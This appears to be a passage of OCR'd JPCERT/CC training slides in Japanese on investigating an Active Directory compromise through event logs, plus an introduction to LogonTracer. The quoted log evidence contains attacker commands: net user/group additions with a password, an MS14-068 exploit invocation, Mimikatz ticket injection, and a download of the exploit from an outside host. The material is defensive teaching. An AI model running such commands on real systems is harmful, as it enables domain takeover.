| ツール分析結果シート                                                                                                    |   | う析ツール一覧 ダワ | ウンロード        |              | Search                                                                                                    | 検索                             |
|----------------------------------------------------------------------------------------------------|---|------------|--------------|--------------|----------------------------------------------------------------------------------------------------|--------------------------------|
| Silver Ticket<br>(Mimikatz)                                                                                       | * | •          | グ イベン<br>ドID | タスクのカテゴリ     | イベント内容                                                                                                    | Ŷ                              |
| 情報収集<br>ntdsutil<br>vssadmin<br>csvde<br>ldifde<br>dsquery<br>dcdiag<br>nltest<br>nmap<br>ローカルユーザー・グループ<br>の追加・削除 | 4 | セキュリティ     | 4720         | ユーザー アカウント管理 | <ul> <li>ユーザーアカウントが作成されました。</li> <li>サブジェクト &gt; セキュリティID: 実行したユーザーSID (管理<br/>者ユーザーのSID)</li> <li>サブジェクト &gt; アカウント名: 実行したアカウント名 (管理キ<br/>ユーザー)</li> <li>サブジェクト &gt; アカウント ドメイン: 実行したアカウントの所<br/>属ドメイン (ドメイン)</li> <li>新しいアカウント &gt; セキュリティID: 作成されたユーザーの<br/>SID (一般ユーザーのSID)</li> <li>新しいアカウント &gt; アカウント名: 作成されたユーザーの<br/>の所属ドメイン (ドメイン)</li> <li>新しいアカウント &gt; アカウント名: 作成されたユーザーのの所属ドメイン (ドメイン)</li> <li>属性 &gt; SAM アカウント ドメイン: 作成されたユーザーのの所属ドメイン (ドメイン)</li> <li>属性 &gt; SAM アカウント名: 作成されたユーザーのの所属 ドメイン (ドスイン)</li> <li>属性 &gt; 表示名: 作成されたユーザーの表示名</li> <li>属性 &gt; ユーザーブリンシバル名: 作成されたユーザーのオーム デー<br/>レクトリ</li> <li>属性 &gt; ホーム ディレクトリ: 作成されたユーザーのホーム デー</li> </ul> | <br>者<br>・<br>カ<br>・<br>イ<br>ブ |

■(参考) ハンズオン3のSysmon.csvからnetで該当時 間付近を検索

#### > grep -A 5 "Process Create" .../Handson3/Sysmon.csv | grep " net" -B 5

(時刻とnetコマンドのみ抜粋) 2021/11/07 15:42:56 CommandLine: net use ¥¥Win7 64JP 01¥c\$ 2021/11/07 15:40:21 CommandLine: net user machida.kanagawa /delete 2021/11/07 15:31:02 CommandLine: net use j: ¥¥192.168.16.1¥c\$ h4ckp@ss /user:example.co.jp¥machida.kanagawa 2021/11/07 15:29:58 CommandLine: net groups ""Domain Admins"" machida.kanagawa /add /domain ,2021/11/07 15:29:37 CommandLine: net user machida.kanagawa 263 h4ckp@ss /add /domain

#### ハンズオン5Q5

# Active Directoryの調査

Q5.「machida.kanagawa」は不正な ユーザー追加であることが分かりま した。 どのような<u>攻撃手法を用いて不正な</u> <u>操作</u>を行ったのでしょうか。

#### ハンズオン5Q5

# Active Directoryの調査

Q5.「machida.kanagawa」は不正な ユーザー追加であることが分かりま した。 どのような<u>攻撃手法を用いて不正な</u> <u>操作</u>を行ったのでしょうか。

①ユーザーの追加に必要な権限は? ②不正なユーザーを追加したホストは? ③「ツール分析結果シート」MS14-068 参照

JPCERT CC<sup>®</sup>

**ハンズオン 5 Q5** 

#### ■ユーザー追加を実行したアカウントはQ4で調査済

成功の監査,2021/11/07 15:29:37,Microsoft-Windows-Security-Auditing,4720, ユーザー アカウント管理,"ユーザーアカウントが作成されました。

JPCERT CC

サブジェクト: セキュリティID: EXAMPLE¥maebashi.gunma アカウント名: maebashi.gunma アカウントドメイン: EXAMPLE.CO.JP ログオンID: 0x6b8e2

新しいアカウント: セキュリティ ID: EXAMPLE¥machida.kanagawa アカウント名: machida.kanagawa アカウントドメイン: EXAMPLE

属性: (...以下省略...)

- ■特権の割り当てはQ1の通り「Security.csv」のイベ ントID: 4672に記録される。該当ログは1回16行。
- イベントID4672でmaebashi.gunmaに特権を与えているのは4回。

#### >grep -A 15 "4672" Security.csv | grep -B 3 "maebashi.gunma"|grep "4672"

成功の監査,2021/11/07 15:38:27,Microsoft-Windows-Security-Auditing,4672, 特殊なログオン,"新しいログオンに特権が割り当てられました。 成功の監査,2021/11/07 15:34:29,Microsoft-Windows-Security-Auditing,4672, 特殊なログオン,"新しいログオンに特権が割り当てられました。 成功の監査,2021/11/07 15:29:58,Microsoft-Windows-Security-Auditing,4672, 特殊なログオン,"新しいログオンに特権が割り当てられました。 成功の監査,2021/11/07 15:29:37,Microsoft-Windows-Security-Auditing,4672, 特殊なログオン,"新しいログオンに特権が割り当てられました。

#### 🛑 一般ユーザーに対して、管理者権限が割り当てられている

■ハンズオン3のSysmon.csvからmaebashi.gunmaが コマンドに含まれるものを調べる

> grep -A 5 "Process Create" ../Handson3/Sysmon.csv | grep "maebashi.gunma" -B 5

(時刻とコマンドのみ抜粋) 2019/11/07 15:27:58 CommandLine: cmd /c ""C:¥Intel¥Logs¥mz.exe ""kerberos::ptc TGT\_maebashi.gunma@example.co.jp.ccache"" exit > C:¥Intel¥Logs¥m.txt"" 2019/11/07 15:26:37 CommandLine: cmd /c ""C:¥Intel¥Logs¥ms14068¥ms14-068.exe -u maebashi.gunma@example.co.jp -s S-1-5-21-1524084746-3249201829-3114449661-1127 -d win-wfbhibe5gxz -p p@ssw0rd""

JPCERT (

➡ MS14-068の脆弱性が悪用されて、ドメイン 管理者に昇格された可能性がある

#### ■ "ms14"で調べると、攻撃ツールサーバーからダウ ンロードされ解凍して使われたことが分かる

#### > grep -A 5 "Process Create" ../Handson3/Sysmon.csv | grep "ms14" -B 5

(時刻とコマンドのみ抜粋)

2019/11/07 15:26:37 CommandLine: cmd /c

""C:¥Intel¥Logs¥ms14068¥ms14-068.exe -u

maebashi.gunma@example.co.jp -s S-1-5-21-1524084746-

3249201829-3114449661-1127 -d win-wfbhibe5gxz -p p@ssw0rd"" 2019/11/07 15:26:07 CommandLine: cmd /c

JPGERI

""C:¥Intel¥Logs¥rar.exe x C:¥Intel¥Logs¥ms14068.rar C:¥Intel¥Logs¥""

2019/11/07 15:25:19 CommandLine: cmd /c ""echo

\$p.DownloadFile(""http://anews-web.co/ms14068.rar"",

""C:¥Intel¥Logs¥ms14068.rar"") >> C:¥Intel¥Logs¥p.ps1""

#### ハンズオン5Q5

# Active Directoryの調査

Q5.「machida.kanagawa」は不正な ユーザー追加であることが分かりま した。 どのような<u>攻撃手法を用いて不正な</u> <u>操作</u>を行ったのでしょうか。



MS14-068の脆弱性を悪用して権限昇格 したmaebashi.gunmaに作成された



#### ■ハンズオン5の調査で判明した事項



JPCERT CO



#### ACTIVE DIRECTORYの調査 ~LOGONTRACER~

272 Copyright ©2022 JPCERT/CC All rights reserved. Japan Computer Emergency Response Team Coordination Center

JPCERT CC<sup>®</sup>



#### 分析ツールを使用してActive Directory サーバーのイベントログを調査

イベントログ調査の問題点





#### 効率的に分析する方法はないのか?

イベントログを可視化して分析するツール

LogonTracer

■JPCERT/CCが公開したイベントログ分析 サポートツール

ログオンに関連するイベントを抽出して ユーザー名とログインが行われたホスト情報の関連付けを行う

■不審なログオンを行っているユーザー、ホ ストを抽出できる可能性がある






|                    | 201 | 17   |    |    |    |    |    |    |    |    |     |     |     |   |   |   |     |    |    |    |    |    |    |    |    |    | -  | -  |    | _  |    |    |     |    | _   | _   |   |   | _   |      |
|--------------------|-----|------|----|----|----|----|----|----|----|----|-----|-----|-----|---|---|---|-----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|-----|----|-----|-----|---|---|-----|------|
|                    | 9   |      |    |    |    |    |    |    |    |    |     |     |     |   |   |   |     |    |    |    |    |    |    |    |    |    |    |    |    |    |    | 10 | )   |    |     |     |   |   |     |      |
|                    | 29  | Fri) |    |    |    |    |    |    |    | 30 | (Sa | it) |     |   |   |   |     |    |    |    |    |    |    |    |    |    |    |    |    |    |    | 1( | Sui | ו) |     |     |   |   |     |      |
| Username           | 15  | 16   | 17 | 18 | 19 | 20 | 21 | 22 | 23 | 0  | 1   | 2   | 3 4 | 5 | 6 | 7 | 8 9 | 10 | 11 | 12 | 13 | 14 | 15 | 16 | 17 | 18 | 19 | 20 | 21 | 22 | 23 | 0  | 1   | 2  | 3 ( | 45  | 6 | 7 | 8 9 | ə 10 |
| yokohama.kanagawa  | 0   | 4    | 0  | 4  | 4  | 0  | 4  | 0  | 4  | 0  | 8   | 4 ( | 0 4 | 0 | 4 | 0 | 4 8 | 0  | 4  | 0  | 4  | 15 | 0  | 5  | 0  | 4  | 8  | 0  | 4  | 0  | 4  | 4  | 0   | 4  | 0   | 4 0 | 8 | 0 | 4 4 | 4 0  |
| sysg.admin         | 2   | 0    | 2  | 3  | 0  | 2  | 0  | 3  | 0  | 2  | 0   | 4 : | 2 0 | 2 | 1 | 2 | 0 3 | 1  | 2  | 3  | 0  | 0  | 6  | 36 | 0  | 3  | 0  | 2  | 2  | 1  | 3  | 0  | 2   | 1  | 2 ( | 0 2 | 3 | 0 | 2 ( | ) 4  |
| utsunomiya.tochigi | 1   | 2    | 2  | 0  | 3  | 0  | 2  | 0  | 4  | 0  | 2   | 2   | 1 2 | 0 | 2 | 2 | 2 0 | 2  | 3  | 0  | 2  | 9  | 1  | 2  | 0  | 0  | 3  | 2  | 0  | 2  | 1  | 2  | 0   | 2  | 2 : | 2 2 | 0 | 3 | 0 2 | 2 0  |
| urayasu.chiba      | 8   | 0    | 4  | 0  | 8  | 0  | 4  | 0  | 4  | 4  | 0   | 4   | 5 0 | 7 | 0 | 4 | 0 4 | 4  | 0  | 4  | 0  | 4  | 0  | 9  | 0  | 0  | 4  | 0  | 4  | 4  | 0  | 8  | 0   | 4  | 0   | 4 4 | 0 | 4 | 0 8 | 3 4  |
| nagoya.aichi       | 0   | 1    | 0  | 7  | 4  | 0  | 4  | 0  | 4  | 0  | 4   | 8   | ) 4 | 0 | 4 | 4 | 0 4 | 0  | 5  | 0  | 7  | 8  | 4  | 0  | 0  | 4  | 0  | 4  | 0  | 8  | 0  | 4  | 0   | 0  | 0   | 0 0 | 0 | 6 | 0 ( | 3 0  |
| chiyoda.tokyo      | 0   | 0    | 4  | 0  | 4  | 0  | 4  | 4  | 0  | 4  | 0   | 8   | 4 0 | 4 | 0 | 4 | 0 4 | 5  | 0  | 7  | 0  | 11 | 5  | 0  | 0  | 0  | 4  | 0  | 5  | 0  | 3  | 1  | 0   | 1  | 0   | 0 0 | 0 | 0 | 0 ( | 0 0  |
| urawa.saitama      | 4   | 0    | 8  | 0  | 4  | 0  | 4  | 3  | 0  | 4  | 0   | 4   | 3 0 | 4 | 0 | 4 | 0 4 | 4  | 0  | 5  | 0  | 10 | 0  | 5  | 0  | 0  | 4  | 0  | 4  | 8  | 0  | 4  | 0   | 4  | 0   | 4 4 | 0 | 4 | 0 8 | 3 4  |
| sapporo.hokkaido   | 4   | 0    | 4  | 0  | 4  | 0  | 4  | 0  | 4  | 4  | 0   | 8   | 4   | 0 | 4 | 0 | 4 4 | 0  | 8  | 0  | 4  | 22 | 0  | 4  | 0  | 4  | 4  | 0  | 5  | 0  | 6  | 0  | 4   | 0  | 3   | 4 0 | 4 | 0 | 8 4 | 4 0  |
| naha.okinawa       | 0   | 2    | 3  | 0  | 2  | 2  | 1  | 2  | 0  | 2  | 4   | 0   | 2 2 | 1 | 2 | 2 | 0 3 | 2  | 0  | 3  | 3  | 20 | 0  | 2  | 0  | 2  | 2  | 0  | 4  | 0  | 2  | 2  | 1   | 2  | 2 ( | 0 3 | 2 | 0 | 3 ( | 3 0  |
| sakai.osaka        | 0   | 4    | 0  | 4  | 4  | 0  | 4  | 0  | 4  | 0  | 4   | 8   | 4   | 0 | 4 | 4 | 0 4 | 0  | 4  | 0  | 8  | 11 | 0  | 4  | 0  | 4  | 0  | 4  | 8  | 0  | 4  | 0  | 4   | 4  | 0   | 4 0 | 4 | 8 | 0 4 | 4 0  |
| hakata.fukuoka     | 0   | 4    | 0  | 8  | 0  | 4  | 0  | 4  | 0  | 4  | 4   | 0   | 3 0 | 4 | 4 | 0 | 4 4 | 0  | 4  | 0  | 8  | 11 | 0  | 5  | 0  | 4  | 0  | 4  | 5  | 0  | 7  | 0  | 4   | 0  | 4   | 4 0 | 4 | 0 | 8 ( | 3 4  |
| maebashi.gunma     | 0   | 0    | 0  | 0  | 0  | 0  | 0  | 0  | 0  | 0  | 0   | 0   | 0 0 | 0 | 0 | 0 | 0 0 | 0  | 0  | 0  | 0  | 3  | 20 | 0  | 0  | 0  | 0  | 0  | 0  | 0  | 0  | 0  | 0   | 0  | 0   | 0 0 | 0 | 0 | 0 ( | 0 0  |
| machida.kanagawa   | 0   | 0    | 0  | 0  | 0  | 0  | 0  | 0  | 0  | 0  | 0   | 0   | 0   | 0 | 0 | 0 | 0 0 | 0  | 0  | 0  | 0  | 0  | 4  | 0  | 0  | 0  | 0  | 0  | 0  | 0  | 0  | 0  | 0   | 0  | 0   | 0 0 | 0 | 0 | 0 ( | 0 0  |
| mito.ibaraki       | 0   | 0    | 0  | 0  | 0  | 0  | 0  | 0  | 0  | 0  | 0   | 0   | 0 0 | 0 | 0 | 0 | 0 0 | 0  | 0  | 0  | 0  | 6  | 3  | 0  | 0  | 0  | 0  | 0  | 0  | 0  | 0  | 0  | 0   | 0  | 0 ( | 0 0 | 0 | 0 | 0 ( | 0 0  |

■ツール

<u>https://github.com/JPCERTCC/LogonTracer</u>

■ツールのインストール方法などについては以下を 参照

-LogonTracer wiki

-https://github.com/JPCERTCC/LogonTracer/wiki

Dockerが使える場合は、Dockerイメージの使用がお勧め

—<u>https://github.com/JPCERTCC/LogonTracer/wiki</u> /<u>Dockerイメージの使い方</u>

JPCERT CO



#### Active Directoryの調査

分析ツールを使用してActive Directory サーバーのイベントログを調査

#### ■LogonTracerサーバー接続先 —ハンズオンにて公開

 注意

 JavaScriptの有効化
 FireFox, Chrome, Edgeを使用
 Internet Explorer / Safariは正しく表示されない可能 性があります



#### Active Directoryの調査

#### Q1. sysg.adminを使用してログオンされ た<u>端末</u>を特定してください。

# ハンズオン 6

